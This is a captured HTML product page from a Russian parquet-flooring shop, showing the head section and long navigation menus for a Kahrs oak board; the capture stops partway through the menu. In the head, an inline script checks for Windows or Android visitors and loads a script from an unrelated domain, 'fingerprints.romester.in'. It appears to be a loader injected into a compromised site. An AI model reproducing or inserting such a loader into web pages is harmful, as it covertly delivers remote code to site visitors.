

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/kahrs/dub-shyonbrunn-(schoenbrunn).html
body_size: 16753
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Дуб Шёнбрунн (Schoenbrunn) | Kahrs | 10883 руб.</title>
    
    <meta name="description" content='Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn). Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Дуб Шёнбрунн (Schoenbrunn) | Kahrs | 10883 руб." />
  <meta property="og:description" content="Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn). Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-shyonbrunn-(schoenbrunn).html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-shyonbrunn-(schoenbrunn).html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/kahrs/dub-shyonbrunn-(schoenbrunn).html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
